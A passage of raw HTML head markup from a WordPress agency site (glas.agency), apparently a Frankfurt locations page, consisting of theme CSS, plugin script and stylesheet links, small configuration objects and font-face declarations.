			.tm-box-icon.style-7 .tm-svg *
			{
				stroke: #00a5d9;
			}.tm-info-boxes.style-grid .box-info-wrapper:hover .box-info,
			.tm-blog.style-grid_flip_box .tm-rotate-box .back,
			.tm-box-icon.style-6:hover .content-wrap
			{
				box-shadow: -6px 12px 20px rgba(0,165,217,0.17);
			}.secondary-color,
				.tm-button.style-outline.tm-button-secondary,
				.tm-button.style-text.tm-button-secondary .button-icon,
				.tm-button.style-text.tm-button-secondary:hover,
				.tm-drop-cap.style-1 .drop-cap,
				.tm-pricing.style-1 .price, .tm-pricing.style-1 .period,
				.tm-pricing.style-2 .price, .tm-pricing.style-2 .period,
				.tm-twitter a,
				.page-content .widget .tm-twitter a,
				.tm-info-boxes.style-metro .grid-item.skin-primary .box-title,
				.tm-blog.style-list .post-categories a:hover,
				.tm-blog.style-list .post-item .post-link a,
				.tm-blog.style-list .post-categories a:hover,
				.tm-blog.style-grid_feature .post-link a,
				.tm-blog.style-grid_feature .post-categories a:hover,
				.tm-blog.style-grid_classic .post-categories a:hover,
				.tm-blog.style-grid_simple .post-categories a:hover,
				.tm-blog.style-magazine .post-categories a:hover,
				.tm-blog.style-grid_left_image .post-categories a:hover,
				.tm-blog.style-grid_modern .post-categories a:hover,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-categories a:hover,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-categories a:hover,
				.tm-portfolio.style-full-wide-slider .post-overlay-categories a:hover,
				.skin-secondary .wpcf7-text.wpcf7-text, .skin-secondary .wpcf7-textarea,
				.tm-menu .menu-price,
				.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab,
				.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab,
				.page-content .tm-custom-menu.style-1 .menu a:hover,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories a:hover,
				.single-post .post-categories a:hover,
				.single-post .page-main-content .post-tags span,
				.single-portfolio .portfolio-link a,
				.single-portfolio .portfolio-categories a:hover,
				.tm-view-demo-icon .item-icon,
				.menu--primary .menu-item-feature,
				.gmap-marker-title,
				.page-links > a,
				.comment-nav-links li a, .comment-nav-links li span,
				.page-pagination li a, .page-pagination li span {
					color: #005c7f
				}.secondary-color-important,
				.secondary-color-hover-important:hover {
					color: #005c7f!important;
				}.secondary-background-color,
				.page-loading,
				.page-popup-search,
				.page-close-mobile-menu i, .page-close-mobile-menu i:before, .page-close-mobile-menu i:after,
				.animated-dot .middle-dot,
				.animated-dot div[class*='signal'],
				.tm-gallery .overlay,
				.tm-grid-wrapper .filter-counter,
				.tm-blog.style-list .post-quote,
				.tm-blog.style-grid .post-overlay,
				.tm-blog.style-carousel .post-overlay,
				.tm-blog.style-grid_feature .post-quote,
				.tm-blog.style-grid_classic .format-quote,
				.tm-blog.style-magazine .post-thumbnail,
				.tm-blog.style-metro .post-thumbnail,
				.tm-drop-cap.style-2 .drop-cap,
				.tm-info-boxes.style-metro .grid-item.skin-secondary,
				.tm-button.style-flat.tm-button-primary:hover,
				.tm-button.style-flat.tm-button-secondary,
				.tm-button.style-outline.tm-button-secondary:hover,
				.tm-blockquote.skin-dark,
				.tm-view-demo .overlay-content,
				.tm-mailchimp-form.style-3 button,
				.tm-swiper.nav-style-4 .swiper-nav-button:hover,
				.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active > a,
				.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active > a,
				.page-template-fullscreen-split-feature .tm-social-network a span:after,
				.single-post .post-feature .post-link,
				.single-post .post-feature .post-quote,
				.page-links > span, .page-links > a:hover, .page-links > a:focus,
				.comment-nav-links li a:hover, .comment-nav-links li a:focus, .comment-nav-links li .current,
				.page-pagination li a:hover, .page-pagination li a:focus, .page-pagination li .current {
					background-color: #005c7f;
				}.secondary-background-color-important,
				.secondary-background-color-hover-important:hover {
					background-color: #005c7f!important;
				}.secondary-border-color,
				.tm-button.style-outline.tm-button-secondary,
				.tm-button.style-text span,
				.tm-blog.style-grid .post-item:hover,
				.tm-blog.style-carousel .post-item:hover,
				.page-links > span, .page-links > a:hover, .page-links > a:focus,
				.comment-nav-links li a:hover, .comment-nav-links li a:focus, .comment-nav-links li .current,
				.page-pagination li a:hover, .page-pagination li a:focus, .page-pagination li .current {
					border-color: #005c7f;
				}.secondary-border-color-important,
				.secondary-border-color-hover-important:hover,
				#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
					border-color: #005c7f!important;
				}.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active:after {
					border-top-color: #005c7f;
				}.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active:after {
					border-left-color: #005c7f;
				}.wpb-js-composer .vc_tta-style-moody-02 .vc_tta-tab.vc_active,
				.header04 .navigation .menu__container > .current-menu-item > a > .menu-item-title,
				.header04 .navigation .menu__container > li > a:hover > .menu-item-title {
					border-bottom-color: #005c7f;
				}.tm-blockquote.skin-light path{
				fill: #005c7f;
			}@media (min-width: 768px) {
				.page-sidebar {
					flex: 0 0 26%;
					max-width: 26%;
				}
				.page-main-content {
					flex: 0 0 74%;
					max-width: 74%;
				}
			}
			@media (min-width: 1200px) {
				.page-sidebar-left .page-sidebar-inner {
					padding-right: 0;
				}
				.page-sidebar-right .page-sidebar-inner {
					padding-left: 0;
				}
			}.page-footer .widgettitle { color: #fff; }.page-footer { color: #ffffff; }
			                .page-footer a,
			                .page-footer .widget_recent_entries li a,
			                .page-footer .widget_recent_comments li a,
			                .page-footer .widget_archive li a,
			                .page-footer .widget_categories li a,
			                .page-footer .widget_meta li a,
			                .page-footer .widget_product_categories li a,
			                .page-footer .widget_rss li a,
			                .page-footer .widget_pages li a,
			                .page-footer .widget_nav_menu li a,
			                .page-footer .insight-core-bmw li a {
			                    color: #ffffff;
			                }
			                .page-footer a:hover,
			                .page-footer .widget_recent_entries li a:hover,
			                .page-footer .widget_recent_comments li a:hover,
			                .page-footer .widget_archive li a:hover,
			                .page-footer .widget_categories li a:hover,
			                .page-footer .widget_meta li a:hover,
			                .page-footer .widget_product_categories li a:hover,
			                .page-footer .widget_rss li a:hover,
			                .page-footer .widget_pages li a:hover,
			                .page-footer .widget_nav_menu li a:hover,
			                .page-footer .insight-core-bmw li a:hover {
			                    color: #00a5d9;
			                }.lg-backdrop { background-color: #000 !important; }
</style>
<link rel='stylesheet' id='insight-child-style-css' href='https://glas.agency/wp-content/themes/tm-moody-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/justifiedGallery/justifiedGallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://glas.agency/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/cf7-countries/public/js/cf7-countries-public.js" id="cf7-countries-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php","nonce":"6f8e4ef01e","hideEffect":"slide","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/glas.agency\/","site":"https:\/\/glas.agency\/","ajax":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"c299d09b6f1cf6c049fead9e9eeddbee"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="equal-height-columns-js-extra">
/* <![CDATA[ */
var equalHeightColumnElements = {"element-groups":{"1":{"selector":".equal-height-news","breakpoint":360},"2":{"selector":".equal-height-insights","breakpoint":360},"3":{"selector":".equal-height-gateway","breakpoint":798},"4":{"selector":".equal-height-pillars","breakpoint":360},"5":{"selector":"#credentials .swiper-slide","breakpoint":768},"6":{"selector":".equal-height-our-team","breakpoint":768},"7":{"selector":".job-role-tm-listing","breakpoint":360}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js" id="equal-height-columns-js"></script>
<script></script><link rel="https://api.w.org/" href="https://glas.agency/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glas.agency/wp-json/wp/v2/categories/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glas.agency/xmlrpc.php?rsd" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <script type="text/javascript">var ajaxurl = "https://glas.agency/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var ajaxurl = "https:\/\/glas.agency\/wp-admin\/admin-ajax.php";
		</script>
		<!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/glas.agency\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/glas.agency\/category\/locations\/","name":"Locations"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/glas.agency\/category\/frankfurt\/","name":"Frankfurt"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><script>cookieAuthorName = "";cookieAuthorEmail = "";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1-270x270.png" />
<style id="kirki-inline-styles">.page-header-inner{background-color:rgba(255, 255, 255, 1);border-bottom-color:#ddd;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header04 .page-header-inner{border-right-color:#ddd;}.page-header-inner .page-header-widgets{color:#999;}.page-header-inner .page-header-widgets a{color:#999;}.page-open-mobile-menu i, .page-open-main-menu i, .popup-search-wrap i, .mini-cart .mini-cart-icon, .header-social-networks a{color:#333;}.page-open-mobile-menu:hover i, .page-open-main-menu:hover i, .popup-search-wrap:hover i, .mini-cart .mini-cart-icon:hover, .header-social-networks a:hover{color:#00a5d9;}.headroom--not-top .page-header-inner{height:70px;padding-top:0px;padding-bottom:0px;background:rgba( 255, 255, 255, 1 );}.headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:25px;padding-bottom:26px;padding-left:22px;padding-right:22px;}.headroom--not-top .menu--primary > ul > li > a{color:#222;}.headroom--not-top .menu--primary > ul > li:hover > a, .headroom--not-top .menu--primary > ul > li > a:focus, .headroom--not-top .menu--primary > ul > li.current-menu-item > a, .headroom--not-top .menu--primary > ul > li.current-menu-item > a .menu-item-title{color:#45deb0;}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children > a:after{color:rgba(17,17,17 ,0.5);}.headroom--not-top .menu--primary .menu__container > li.menu-item-has-children:hover > a:after{color:#45deb0;}.headroom--not-top .menu--primary .sm-simple > li:hover > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .headroom--not-top .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:#1a237e;}.headroom--not-top .page-open-mobile-menu i, .headroom--not-top .page-open-main-menu i, .headroom--not-top .popup-search-wrap i, .headroom--not-top .mini-cart .mini-cart-icon, .headroom--not-top .header-social-networks a{color:#333;}.headroom--not-top .page-open-mobile-menu:hover i, .headroom--not-top .page-open-main-menu:hover i, .headroom--not-top .popup-search-wrap:hover i, .headroom--not-top .mini-cart .mini-cart-icon:hover, .headroom--not-top .header-social-networks a:hover{color:#45deb0;}.page-top-bar-01{padding-top:11px;padding-bottom:11px;margin-top:0px;margin-bottom:0px;border-bottom-color:#eee;color:#aaa;}.page-top-bar-01, .page-top-bar-01 a{font-family:Work Sans;font-weight:400;letter-spacing:0em;line-height:1.8;font-size:16px;}.page-top-bar-01 a{color:#aaa;}.page-top-bar-01 a:hover, .page-top-bar-01 a:focus{color:#45deb0;}.page-top-bar-01 .top-bar-info .info-icon{color:#45deb0;}.page-top-bar-02{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;border-bottom-color:#eee;color:#aaa;}.page-top-bar-02, .page-top-bar-02 a{font-family:Work Sans;font-weight:500;letter-spacing:0em;line-height:1.8;font-size:15px;}.page-top-bar-02 a{color:#aaa;}.page-top-bar-02 a:hover, .page-top-bar-02 a:focus{color:#45deb0;}.page-top-bar-02 .top-bar-info .info-icon{color:#D8D8D8;}.desktop-menu .menu--primary .menu__container > li > a{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}.desktop-menu .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.menu--primary a{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;font-size:16px;}.menu--primary a, .switcher-language-current{color:#005c7f;}.menu--primary li:hover > a, .menu--primary > ul > li > a:hover, .menu--primary > ul > li > a:focus, .menu--primary .current-menu-item > a{color:#00a5d9;}.menu--primary .sm-simple > li:hover > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-ancestor > a .menu-item-title:after, .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after{background-color:rgba(255,255,255,0);}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-wrapper{font-family:Ubuntu;font-weight:400;letter-spacing:-0.02em;line-height:1.2;text-transform:none;}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-title{font-size:16px;}.menu--primary .children,.menu--primary .sub-menu{background-color:#ebf8fc;}.menu--primary .children a,.menu--primary .sub-menu a,.menu--primary .tm-list .item-wrapper{color:#333333;}.menu--primary .children li:hover > a,.menu--primary .children li:hover > a:after,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .sub-menu li:hover > a:after,.menu--primary .tm-list li:hover .item-wrapper{color:#00a5d9;}.menu--primary .children li:hover > a,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.menu--primary .children li + li > a,.menu--primary .mega-menu .menu li + li > a,.menu--primary .sub-menu li + li > a,.menu--primary .tm-list li + li .item-wrapper{border-color:#393939;}.page-off-canvas-main-menu{background-color:#ebf8fc;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li >a{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}.page-off-canvas-main-menu .menu__container a{font-family:Ubuntu;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:none;font-size:15px;color:#333333;}.page-off-canvas-main-menu .menu__container a:hover, .page-off-canvas-main-menu .menu__container a:focus{color:#00a5d9;}.page-off-canvas-main-menu .menu__container .sub-menu a{font-size:15px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .widgettitle{color:#333333;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover{color:#00a5d9;}.page-mobile-main-menu .menu__container a, .page-mobile-main-menu .menu__container .tm-list__title{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.5;text-transform:none;}.page-mobile-main-menu{background-color:#ebf8fc;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;font-size:14px;color:#333333;}.page-mobile-main-menu .menu__container > li > a:hover{color:#00a5d9;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255,255,255,.1);}.page-mobile-main-menu .sub-menu a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#333333;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .tm-list__item:hover{color:#00a5d9;}.page-mobile-main-menu .widgettitle{font-family:Ubuntu;font-weight:400;letter-spacing:0em;line-height:1.5;text-transform:uppercase;font-size:14px;color:#005c7f;}.page-title-bar-01 .page-title-bar-inner{background-color:#eee;padding-top:160px;padding-bottom:160px;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#333;font-size:50px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-02 .page-title-bar-inner{background-color:#1a237e;padding-top:61px;padding-bottom:61px;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#fff;font-size:22px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-03 .page-title-bar-inner{background-color:#fff;border-bottom-color:#ddd;padding-top:14px;padding-bottom:14px;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-03 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#333;font-size:18px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:14px;font-weight:400;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-03 .insight_core_breadcrumb li{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#45deb0;}.page-title-bar-04 .page-title-bar-inner{background-color:#1a237e;background-image:url("https://glas.agency/wp-content/themes/tm-moody/assets/images/blog-title-bar-bg.jpg");padding-top:257px;padding-bottom:257px;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(26, 35, 129, 0.9);}.page-title-bar-04 .page-title-bar-inner .heading{font-family:Work Sans;font-weight:500;letter-spacing:-0.03em;line-height:1.3;text-transform:none;color:#fff;font-size:60px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-family:Work Sans;font-size:16px;font-weight:500;letter-spacing:0em;line-height:1.2;text-transform:none;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#45deb0;}body{background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-content{background-color:inherit;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .maintenance-header img{width:200px;}.branding__logo img{padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;}.headroom--not-top .branding__logo .sticky-logo{width:60px;padding-top:18px;padding-right:0px;padding-bottom:18px;padding-left:0px;}.page-mobile-menu-logo img{width:150px;}.secondary-font, .tm-pie-chart .subtitle, .typed-text-2 mark{font-family:Ubuntu;}a{color:#00a5d9;}a:hover, a:focus, .comment-list .comment-meta a:hover, .comment-list .comment-meta a:focus, .woocommerce-MyAccount-navigation .is-active a{color:#00a5d9;}body, .body-font{font-family:Ubuntu;font-weight:400;letter-spacing:0px;line-height:1.75;}body, .body-color{color:#333333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{font-family:Ubuntu;font-weight:300;letter-spacing:0px;line-height:1.1;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th, .heading-color, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce.single-product #reviews .comment-reply-title, .woocommerce.single-product .comment-respond .comment-form-rating label{color:#333;}button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button{background-color:#00a5d9;border-color:#00a5d9;color:#fff;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover, .button:hover{background-color:#003b52;border-color:#003b52;color:#fff;}.maintenance-number{left:85%;}.maintenance-progress-bar{width:85%;}@media (max-width: 991px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:160px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:50px;}.page-title-bar-04 .page-title-bar-inner{padding-top:200px;padding-bottom:200px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:50px;}}@media (max-width: 767px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:130px;padding-bottom:130px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:40px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:40px;}}@media (max-width: 554px){.page-header-inner{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.page-title-bar-01 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:30px;}.page-title-bar-04 .page-title-bar-inner{padding-top:120px;padding-bottom:120px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:30px;}}@media (min-width: 1200px){body, .body-font-size{font-size:16px;}h1,.h1{font-size:34px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:20px;}h5,.h5{font-size:18px;}h6,.h6{font-size:16px;}}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://glas.agency/wp-content/fonts/ubuntu/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
